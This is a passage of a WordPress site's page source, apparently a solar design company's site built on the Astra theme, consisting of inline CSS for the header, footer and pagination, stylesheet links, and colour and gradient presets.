.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{font-size:14px;font-size:0.93333333333333rem;}.footer-widget-area[data-section="section-fb-html-1"]{font-size:14px;font-size:0.93333333333333rem;}.footer-widget-area[data-section="section-fb-html-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:right;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:right;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}}.ast-footer-copyright{text-align:left;}.ast-footer-copyright {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:left;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright {font-size:14px;font-size:0.93333333333333rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.ast-builder-social-element:hover {color: #0274be;}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.ast-social-color-type-official .ast-builder-social-element,.ast-social-color-type-official .social-item-label {color: var(--color);background-color: var(--background-color);}.header-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg,.footer-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg {fill: currentColor;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-footer-social-1-wrap .ast-builder-social-element svg{width:18px;height:18px;}.ast-footer-social-1-wrap{margin-top:20px;}.ast-footer-social-1-wrap .ast-social-color-type-custom svg{fill:var(--ast-global-color-2);}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover{color:var(--ast-global-color-0);}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover svg{fill:var(--ast-global-color-0);}.ast-footer-social-1-wrap .ast-social-color-type-custom .social-item-label{color:var(--ast-global-color-2);}.ast-footer-social-1-wrap .ast-builder-social-element:hover .social-item-label{color:var(--ast-global-color-0);}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:left;}@media (max-width:921px){.ast-footer-social-1-wrap{margin-top:50px;margin-bottom:50px;}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}@media (max-width:544px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}.ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}.site-footer{background-color:var(--ast-global-color-5);;background-image:none;;}.ast-hfb-header .site-footer{padding-top:0px;}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:;;background-image:none;;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{grid-column-gap:60px;max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:center;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-3-lheavy .ast-builder-grid-row{grid-template-columns:2fr 1fr 1fr;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row{grid-template-columns:1fr 1fr;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-left:30px;padding-right:30px;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-left:80px;padding-right:80px;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-left:30px;padding-right:30px;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner a{color:var(--ast-global-color-2);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner a:hover{color:var(--ast-global-color-1);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner a{color:var(--ast-global-color-2);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner a:hover{color:var(--ast-global-color-1);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner a{color:var(--ast-global-color-2);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner a:hover{color:var(--ast-global-color-1);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:0;}@media (min-width:922px){.main-header-bar{border-bottom-width:0;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .site-header-focus-item .main-header-bar-navigation .menu-item-has-children > .menu-link:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:var(--ast-global-color-4);;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:var(--ast-global-color-4);;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0;padding-bottom:0;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:0;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:0;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var(--ast-global-color-5);;background-image:none;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-fill{color:var(--ast-global-color-4);border:none;background:var(--ast-global-color-0);border-radius:5px;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-4);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-4);}.ast-above-header .main-header-bar-navigation{height:100%;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link{border:none;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before{font-size:.6rem;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before{transform:rotateX(180deg);}.ast-mobile-header-wrap .ast-above-header-bar ,.ast-above-header-bar .site-above-header-wrap{min-height:50px;}.ast-desktop .ast-above-header-bar .main-header-menu > .menu-item{line-height:50px;}.ast-desktop .ast-above-header-bar .ast-header-woo-cart,.ast-desktop .ast-above-header-bar .ast-header-edd-cart{line-height:50px;}.ast-above-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}.ast-above-header.ast-above-header-bar{background-color:#ffffff;;}.ast-header-break-point .ast-above-header-bar{background-color:#ffffff;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}}.ast-above-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-above-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-above-header-bar{display:grid;}}:root{--e-global-color-astglobalcolor0:#ff9635;--e-global-color-astglobalcolor1:#007991;--e-global-color-astglobalcolor2:#000000;--e-global-color-astglobalcolor3:#22323d;--e-global-color-astglobalcolor4:#ecf0f2;--e-global-color-astglobalcolor5:#ffffff;--e-global-color-astglobalcolor6:#373737;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}.ast-pagination .next.page-numbers{display:inherit;float:none;}.ast-pagination a{color:var(--ast-global-color-0);}.ast-pagination a:hover, .ast-pagination a:focus, .ast-pagination > span:hover:not(.dots), .ast-pagination > span.current{color:var(--ast-global-color-1);}.ast-pagination .prev.page-numbers,.ast-pagination .next.page-numbers {padding: 0 1.5em;height: 2.33333em;line-height: calc(2.33333em - 3px);}.ast-pagination {display: inline-block;width: 100%;padding-top: 2em;text-align: center;}.ast-pagination .page-numbers {display: inline-block;width: 2.33333em;height: 2.33333em;font-size: 16px;font-size: 1.06666rem;line-height: calc(2.33333em - 3px);}.ast-pagination .nav-links {display: inline-block;width: 100%;}@media (max-width: 420px) {.ast-pagination .prev.page-numbers,.ast-pagination .next.page-numbers {width: 100%;text-align: center;margin: 0;}.ast-pagination-circle .ast-pagination .next.page-numbers,.ast-pagination-square .ast-pagination .next.page-numbers{margin-top: 10px;}.ast-pagination-circle .ast-pagination .prev.page-numbers,.ast-pagination-square .ast-pagination .prev.page-numbers{margin-bottom: 10px;}}.ast-pagination .prev,.ast-pagination .prev:visited,.ast-pagination .prev:focus,.ast-pagination .next,.ast-pagination .next:visited,.ast-pagination .next:focus {display: inline-block;width: auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-pagination .prev.page-numbers.dots,.ast-pagination .prev.page-numbers.dots:hover,.ast-pagination .prev.page-numbers.dots:focus,.ast-pagination .prev.page-numbers:visited.dots,.ast-pagination .prev.page-numbers:visited.dots:hover,.ast-pagination .prev.page-numbers:visited.dots:focus,.ast-pagination .prev.page-numbers:focus.dots,.ast-pagination .prev.page-numbers:focus.dots:hover,.ast-pagination .prev.page-numbers:focus.dots:focus,.ast-pagination .next.page-numbers.dots,.ast-pagination .next.page-numbers.dots:hover,.ast-pagination .next.page-numbers.dots:focus,.ast-pagination .next.page-numbers:visited.dots,.ast-pagination .next.page-numbers:visited.dots:hover,.ast-pagination .next.page-numbers:visited.dots:focus,.ast-pagination .next.page-numbers:focus.dots,.ast-pagination .next.page-numbers:focus.dots:hover,.ast-pagination .next.page-numbers:focus.dots:focus {border: 2px solid #eaeaea;background: transparent;}.ast-pagination .prev.page-numbers.dots,.ast-pagination .prev.page-numbers:visited.dots,.ast-pagination .prev.page-numbers:focus.dots,.ast-pagination .next.page-numbers.dots,.ast-pagination .next.page-numbers:visited.dots,.ast-pagination .next.page-numbers:focus.dots {cursor: default;}@media (min-width: 993px) {.ast-pagination {padding-left: 3.33333em;padding-right: 3.33333em;}}.ast-pagination .prev.page-numbers {float: left;}.ast-pagination .next.page-numbers {float: right;}@media (max-width: 768px) {.ast-pagination .next.page-numbers .page-navigation {padding-right: 0;}}@media (min-width: 769px) {.ast-pagination .prev.page-numbers.next,.ast-pagination .prev.page-numbers:visited.next,.ast-pagination .prev.page-numbers:focus.next,.ast-pagination .next.page-numbers.next,.ast-pagination .next.page-numbers:visited.next,.ast-pagination .next.page-numbers:focus.next {margin-right: 0;}}
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%7CPoppins%3A600&#038;display=fallback&#038;ver=3.7.6' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://solardesign360.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://solardesign360.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=7.4.3' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://solardesign360.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=7.4.3' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: 